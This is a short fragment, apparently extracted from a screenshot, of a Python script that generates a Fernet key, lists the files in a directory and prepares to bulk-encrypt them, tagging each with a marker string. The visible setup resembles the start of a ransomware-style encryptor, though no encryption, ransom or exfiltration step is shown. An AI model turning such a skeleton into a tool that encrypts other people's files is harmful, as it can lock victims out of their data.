 7
8 # UNIQUE STRING TO IDENTIFY ENCRYPTED FILES
9 UNIQUE_STRING = b'$3n(R1PT3D'
10
11 # CREATE KEY
12 key = Fernet.generate_key()
13 fernet = Fernet(key)
14
15 # GET FILES IN DIRECTORY
16 dir_files = os.listdir(path)
17
18 # ALL FILES THAT WILL GET ENCRYPTED
19 files_to_encrypt = []
20
21 # ARRAYS OF ENCRYPTED AND FAILED TO ENCRYPT FILES
22 encrypted_files = []
23 failed_to_encrypt = []
24 failed_to_encrypt_error = []
25